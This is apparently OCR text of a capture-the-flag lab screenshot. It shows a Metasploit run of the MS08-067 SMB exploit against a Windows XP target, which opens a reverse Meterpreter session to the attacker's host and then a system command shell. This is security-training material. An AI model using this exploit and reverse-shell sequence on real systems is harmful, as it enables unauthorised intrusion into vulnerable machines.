 msfconsole
File Actions Edit View Help
nmap × vuln scan × searchsploit × msfconsole ×
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.19:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.14.19:4444 → 10.10.10.4:1032 ) at 2022-01-21 19:19:18 -0500
28116
USER OWNS
meterpreter > shell
Process 1972 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
ch4p
MACHINE CREATOR
C:\WINDOWS\system32>